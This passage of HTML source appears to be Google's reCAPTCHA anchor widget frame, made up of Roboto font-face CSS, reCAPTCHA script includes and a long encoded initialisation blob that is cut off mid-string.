  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ga_7wfljeNnaeLEht71quQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ga_7wfljeNnaeLEht71quQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ga_7wfljeNnaeLEht71quQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpQrX2jClcO2wqbCp8ObWcO9dFTDjxN+wpk6w5JDARDCn8KjPMO8w4UmbcOCc0PCjcOGwr7CgDI0w7x5Y8K9wqpJTsKgd2RTw7A4wpPCtMOzwoNuwo8Kw5UDcU7CosKawrfCt8Opwo4bDMO+w7bDr1g5wpvDncOCwrLDlG4uFcKCwp4MEDFYMcOCw4/Dm8KYwqxOeSxow4Umw7HCgw/CuzVgccONw73CpQbCqMKvecO6XcOZwpFCwohLAzE8w7TCnnXClcOkLsObw6NUw4NXNcOmwrxwwoHDlDhSDiISSkpGw5NxXsKww5dlw4vDoMOqw6Qow6DDpmrCrcKAwpnDhQvDrDUzw78qMnXDlHhcw6fDk2fCnB/[base64]/w6R1SsKXI8KkOsKlRkozwooowoN8w4E6w5RMw5/DkwMaX2g1NMK1w65oDsOUwoDDl8O0OcKdw6rDkn5aDcOgfsKlX17CpTp0wqp5w6rCsUJBUhFHw6bCp3AEwqBrE8O5N8O6FQAfLzBCwpDCuXBKwqPCpUfChHvDpcKmaE3Cnl97DcORw6FTw5AcDsO3K1UIRcOPc8KIw69Rw4k/BBpVe8Oxw4/Ck8OhLcKZJj/Cl8KHP8KcwqjDksOrw5Y1w4zDmMOmwoB2EjoGwpnDgsO3TljDq8OsZMOXwqEkeMOrTUNmWyjDi8KLRcKQwrfCrsOEfn/CrA3Di3nCiRZsT8O3M8OfwpzDo8OfwrFOwpdoeGhDDMOawp0uB8O/[base64]/DmsKmwq/ClsOlHRwEw4I+ZsKfesKrXsKaZMOBYTnCpyExwq3DnMOMwrLCukZXWcKnXU0lRsOFw5pHwoJ2OmrDiwRuw7Rrw4PCs8K6w6kGKcOewr/Ch8OSEH/CscKbw5AMw4xow5IAMMKmw5lzw5N5Ch3DqzDCn8KLw7UAw6omw43CusKLO8KLXQTDpsOSKcOfPWrCnsKcEADDh35AbRHDuB/Dq3UQX8OVMcKSwr3DosKadcKqwqo+w4EeQkoSwpUxw7vCqMO1csKiw5ImwqYJPMKDwrXCoMOuwqkCN8Kjwr1TwrvChm/Cl8Ofw4LCncKLw6hmZcKpccKowoLCqTPCl8K2woIQECsiW3LCucKbXE4RJsKtWmrCu8OzwrLDsRUjw43DrXPCuH/[base64]/[base64]/[base64]/w7rCmiI5w4TCssKyE8KDCT3Du1Ugwp3DlcKbwpbDucKOw69GDMOTw783FcKWLHMYworDhC0DYlYMKRPDvmbDhDxReBTCkMO0w5V5WMKNCiZZw4E7VMOIwr9Yw7DCohU0UMObwrljfMKVwqohRUtEw6o/wqohwp7DjsKIw4HDsXFWw7ctw6HDrjgYXMO4wpN3ccKVMmTCqRjDlmgueMKff3TCsxxKNsKTHMKvw6jChz3DrFIpwrEuwpd5w5BGw7TDpMOQw4zChcKUcx/DtAAmcXd5MTA/wpdPwoEnwr9Iw7VVIDjClDXCs8KPw5Q8w41yw63CnWwjw6TCgAvDvsK5w7LClVXDoT7CiMONNy5vFcOlw6x3wo7Cg8O2wrAZwphwwpYpbMOHw6jDrcKSBCfCvcOhwrRow7fDhwlbw7/CisKGf395DknCtTpOYsO7C2PDusKFwqTCtQfCvsO8w6HCvMKdwpoQTsKKTMK2BMOLwoLDmVgswrRDwqXCpEEXT8KMYcKSIS/[base64]/[base64]/[base64]/CnsKnF8KLXFVOwp3CmwZzScOhwrXClBJ3GEXClCZKwo9ID8K7CjrDpMOmLsKQNDNcPlBFHsObVDTCi8OvwrQ6VXNlwoXCikUZwprDgMO6UGUfbhkMw6hVwqnDk8Opw5bCixDDl8OmEMO6wrfDhSTDj1rCsxtPTMOyUwvDucK7MsOgwoh7w6fCjiXCmcO4wr8iw7s/wqbCo0InQMOjOy4Bw7BQwoQHwpnCvlMhZcKCwr9Lw6jDo8ORw6PCuxUiEU3Dj8KtwpECwr/DlidFQMKjX8Kpw4gAw7Zdf1fDvsOJwrHCvCddw47DgR4Zwq/CkEZ5woHCmmJXwrE4aTrDqBnDncKbwo/Dn8KBwpptwoTCj8KTVwbDosKNQsOkwqd/wrw8w4jDixoXwrhewovDsQxxw67DocO8wqN6QGTDlFEJwozCqn/DlVLCnsO6MsK9UMKLwr/CvsOdwonCusOAAMOPwojDq8KXw5Jrw7ZzOQEobmovHMOkaTvCocKPeMK+wo1QVwlqwq8PFcK/[base64]/DsyRHdRh9wqp/aW/Dm8KAw48dw7EIw6o4wp7Dq8KdCi99w6Nww5PCkmfDg8O/EcOoFMOxwqfDuMKKcXAfwpcpaFsPIMKPw7/ClwnDu8KUwoBkdcOwDhETwo7DvELDjmnCtWjCr8O7wphJe8OFwqTCjMKcZsKgwoVdw4TCnGrDvsOmfcKQwrs5wp5Yd0wNwpDCo8KAU0JrwrZ9wo/ChXRdw7gKJTwWw5IRw5nCi8OyIUY/Zx/DucOLwpdhWcOowqjDtsO6PMKbUMOIBsKcYSnCisKbwq/CgMO0GBUPdV7CnG9/woLCtAjDt8OXGMOAEcOJXkIQCsKpwqHCjsOVw7ZSIsO4cMKAP8OFIMKJwr5iwrIOw7/CokgLwo7DrEBpwpXCigJlw6XDqlR5aFl4YsKqw50fG8KGBcOad8KcIcOBSSsLwpNiTjHDj8O7w77Dh0bCn2o8w4REC8OBKMK5wqrDlkkYf8Oew6LDrzcow5TDlMObwqg2wpbCg8K1Fh/CrMOnf2caw6rCn8K0w5QfwrFxw7bDlCMmwpjDklElw5HCocOPZsKEw5sAcMKGwptmw5ogw5/DksOcw4lJG8O/wrTDhcKzwoFBwpLCp8K+w6DDh1/DjzURNkfCmWB1BgNiEsKdXcO8w4VAwq5Cw4fCiB0uw7lJwojDuirDvsKiwrzDqMOHNMOFw55xwrtkOmhmGMO/w5MWw6/DoMOVwoDCpXfDvsO/HxkaQMK1CRJhVjZlTCHCr2QgwqTDjTUrXcOTO8Otw6/Cq07ColQwwqYPb8OQUwxVwrN/QFvDlMK2w65uwpRGSwDDtW4QbsKJw4xAJ8OkOkLCnsKNwq3DhybDlcOtwqNyw4Q0fMOKaMKSwpTDqsKzfUPCmcOWw4nDlcO1Nz7Co2XDkypDwpxuwrbCiMOSQmfDuWLCv8OIAwvChsKOwrpdP8K8wos9w5lYPToECMKWMzjCr8Ocwrx2w5nCusKqwo0XRiTDrV/Cmzgrw74lwoA/LwgHw59RPRLDuBISw4jDqcK/[base64]/CkMObw4NkKlQZwq85dcKxR8Oxw44Lwoc4PMKKw5LCsMORL8KxwrpjFiXDsH5+GMKVJDrCtmQjwpXCiGM6w6hWPsOTSk7CozjDgMOBbFDCqgAmw6F2YcKnFcKRKlY6bkLCvyvCtMKPV1zCombDumpxdcKzw7Q+wp3CkcKMZCl/DUYJAcOGw7LDscOHwr7Dslc/[base64]/CqsKKDinDkMK3wplTQ8OswpzChsO2w4DCh8OiwpDDj2zDhFTDh8O9bEfClsOESkHDp8OUwqPDtGjDh8KVLTzCtMKUPcK/[base64]/CvcOTwpLDqcOxw5nDqsKaK8OxbsKEw6TDqMKHwo3Cr8OCM8ODw4dIwqRKS8OHw7LCrsOzw4nDk8Ksw5nCqQJywrHCq3RBUHXCsXDCjV4TwobCvcKqY8ORwqrClcK0w5wSAnjDiSPDosKBwq3Cum5LwpANA8O2w5/[base64]/wpR+w5jDpG5CC8OxRMOIwpxJKRoxK0PCqCULwqbCo23DnsKHRVfDjMOvcMORw6jDl8K8C8OeIMKQH2fCn8KwKjBIwokGZsKLL8O6woLDsxMuHl/[base64]/w67DssKpw555YSIIw6jCpzVYw5NJWik/w4XDuMKJwp/DmsKnwqguwozClCITwpLCvMKWUMOBw6F8LcOvGQTCqVzDoMKrw67CjlNvQ8ONw70mE2o8Um/CusOoT0vDucKOwpsQw6Meb3vDoCYfwrPDkcKpw67ClsKnw5cYamcVPxx7eBbCocOscmpFw7/CmyjCrGcCwq0ew6E6wpHCoMOJwqUow67CgsK9wrfDphPDqCXDphhMwrZIEUbClMOgw4LCpMK0w7zCpcOSLsK4U8OPw6PCh2rCrMONwoNQwqzCq2lzw7rCp8K3MxVdwrrCjgPCqCPCp8OOw7vCuWMxwrpewpTCqsO7C8KWYcO/al5meDldTsOHwpkGw6xYRkIyZsOyAUdRGyfDqx1Hd8O3dyMwB8O1cnHCsy3DmFw7wpVDw5zCscK+w7F9wpjCsA0QN0ZFwqDCucO+wrLCpUPDkX/[base64]/[base64]/DrsKAw7rCp8KrMMOiaHTCrcOcwogrCFRQPsOPMl/[base64]/Ds8Ovw65tTDJzw4vCkAnDiBzCkRI0HkxdLywrwo0uw6vCgsOKwp/Ct8KZeMK/[base64]/LjxrKMKhwrPCkcKgAsOUeMO3w7LCmMK0O8OjMsKTw4hEw69uwpPDm8Kmw6Ulwot6w7XDs8KmB8Kvb8KkXzrDqsKSw70PD33CgsOGBjfDhxnDpXDCiSkKbRvDswvDj0d/I0RVE8OHZsOvw5d2aVXCh1hgN8KaWAB2wp0aw5DDmMKuDsKUwpLCqMOcwqFew5YZIMKyDjzDu8OOTMKkw6rDqwbDlsOewpMzWcOpGCzDkcO0HnwjCMOSw4LDmifCnMKHR2IAwrbCuXPCi8OcwrHCuMO6fxPDkcOwwpXCik7CkGApw5/Dt8KVwoQ9w7YVwq7CpsKVwrbDql/DkcKQwobDskR6wqp8w44qw4LCqMKkQMKEw7QGCcO6asKebTnCucKLw7Ytw77ChDzCmi0nWBLCmyoKwp3Ckz46a3TCpi/CusKSTcKQwpYMVCDDg8K1Hjc/w6LCi8Otw5TCkMKLfsO2wqxvE0bDs8OxcmAgw57CmV/CrcKTw4PDoX7Dp2rCk8KJZH1zOcK1wrMaTGDDssK/[base64]/wrLClGFREcOIw53CnMKawqfDuCTDj8OLw7fDkMOfU8OAwprDrMOhF8KGwqnDjcO/w5tYZcO8wrxTw6rDii5Kwp4qw4sIw5VvbjPCnwVSw4k8ZsOrQsOhU8OWw41GS8OfR8Ovw7TCpcO/acK7w63Cjzw/Xg3CiEnCmAPCpMKDw4JfwpcMw4J8OcKBw7FUw4hHS1fDkcO9wr3ChsOBwqDDksOZwoHDgGrCj8KHw6B+w44Iw5fDuE3CpzfCoSosWMO6w5ZLw4HDklLDjWrCmTEJc0XDtmbDp3wVw70hR0zCmMOsw7/DisOTwpBBIMOuDMOEPMO5d8KdwpYQw7RuP8O/w5pYwprDuFJPAsOLbcK7AsKzAEDCt8KiDULCs8K5wo/Dsn/[base64]/ClzfCqU96w6pHKGgRGhnDgMO/F8Ozw6YtIgZLb0/Dk8K/YUJpXRMVY8OZCsKxECJmexPCrMOJecK/KWVnRldzeAdHwrjDs2giC8KhwpfDsiHCrgYHw7IHwrRJBRYDwrvCiUDCgA3Cg8Kjw6gdw68SccKEw4R0wpDDosK2FHDChcOCVMKrasKPw67DjsK0w77CjWLCshYDDkTCiXpkWH/CscONwokXwo3Dn8OiwonDu1Fnw6o2GQPDkQ84w4TDlTbDtR0gwqbDrwbDukPDncOlw4EeA8OZBcKtw5rDo8KaLWcCw7nDnMOxK0ord8ODcADDoCUpwq/DmFQNW8Okw71hAmzCmWJqw5LDlcOAwogLwrAawr7Ds8OuwqtNCkvCljlgwoxKw53Cq8OKbcKww6bDhcKwAhNuw6AfG8K/GU7DvG0qSFLCr8O4ZUDDsMKfw7/DjzVGwqPCosOBwrA9w4rCmsKIw7XCvcOePMKOcxdfSsOrw7kuSSvDo8O7w4zDtW/DnsO4w7bCscKHdEZydTDCpGfCk8OcEXvDgBTDl1XDhcOPw54BwqRuw5rDj8KRwrbCpcO+ZUDDh8Kfw4poAQE8w58mO8ObFsKnJMKgwq5awrfDg8ObwqZ7bcKIwp/DrRsNwp3DosOSesKIwrpofcObdcK3MMO3bsOZwprDuE/Dm8KxNMKZQBjCtRvDgWclwp8kw4LDm1rCnVrCoMK6aMO1bzXDpcOUJsKaVMOdNQzCrcOuwrjDp1JkDcOnGMO4w4DDmxjDjsOPworCgsKzWcKnw4bClsOxw7DDvjA0HMKnU8OCAgoybcO/agjDuBDDrsKkU8K5RcKbwrDCo8K9AAfCmsKYwpbDjGJfw53CuBMUVsKEHH0awrbDmDPDk8KUw6bCnMOIw6ALKMOlwpnDvsKzHcOhw7wawr/DhsOJwpnDmcK1TRBgwpNGSljDmEPCri/ChBHDpGDDisKDSChawqXCnDbDvQEbLTPDjMOgTsOmw7zCgMK5CMKKw6rDqcOMwotGXEoQcmYKVykMw5HDsMOgwpPDsTckfBVEwobCmAw3ccKkDxlHXsOjelUpCnPCj8OfwqRSbnrDtzXDuV/[base64]/CoXTCljUKw6PDiQfChsOUbXLCq8K0eUfCocKBDVpmwqfDlsKLwrTDq8Oieg4DVsKDwptJMG0hwps/PsOIV8O6w6ApWMKxP0IFAcKoEsKsw7fChsODw50CYMK/DDfCtMKmBwTCtsOjwrzCoGPDv8OcAV0EH8O2w7nCtEYIw6bDscOZcMOLw7RkOsKXW1fCj8KkwpbCpQfCvEcBwpMlPHR+wqrDuAR8w58Xw7vCqMK6w4HDicOQKVgmwqNnwoR0OsKPO3/[base64]/DhQhVw5Fhw6kxG8KQwqjDgWgpBHxrwp4NYSlRw4/Cu0Fuw7g0w5Vtwot/AsOAPnUywpXDoWLCr8OTw7DChcOqwpRDDznCsksRw5LCtcKxwrMXwoo4wqTDl0nDoE3CqMOUVcO8wrY+RjZ0e8KjR8K8a2RDL2IcW8OGEsOvfsO4w7d/USpewofCt8Olc8OKMcOEworDtMKbw6zCiA3Dt1oGMMOYVcKgIsOVU8OZG8Krw6Q7wrBxwr/DksOMRW5PYsKBw6nCv3zDhwdiNcKbWDFHJlDDnm03Pl/DmA7CvMOWw4nCpXdOwqzDuGgjQgB4ccO4wrgTwpJCw7NWeHDClFxzwotfZ0TChkzDiATCtcOmw5vChQxDAcOkw5DCkMOXBH00U0NcwpQ9ZsKgw5zCukdgwq5TQDE6wqNWwoTCpRwEfh1Lw4loXsOZKMKhw5XDqMK5w7hWw6PCtUrDl8KqwpA8D8K/[base64]/DsnXCrMKvcsKLw7BhwqjCqMKmEG7CgMKtcnxsw75pbh/DrQjDtwjDn1fCiGplw6k1w5BLw4B4w6IswoDDmsO3UsOjasKjwq/CvMOKw5FZX8OMCSLCl8KNw5fCtMKBwo4cIGPCk1jCrMO6KyIew6PDv8KGDTDCo1PDtS12w4rCvMOMSxdTbkIywpw7w4PCqyE/[base64]/[base64]/[base64]/VAzDgMKswrlAwqdTIzFhw7JBw5fDhsKhJSppFErDoUfCjcKnwpTDogssw7Q4w7fDrSnDnsK+w47Ct11vw4pQw7BcacKywpLCrz/Cq3dpfXlcwoTCrBTDjTPChDMmw7LCjDDCrxg5w5l+w4HDmTLChsKoXcKtwp3DvcOqw4wiTw9Gw7BnMcK0wrjCpCvCl8KSw7ZSwpHDm8Krw6vCgQVYwpLDhBkaYMOTJFtZwrHDtMOLw5PDuQ9dR8OCLcO5w6l/bsKebSt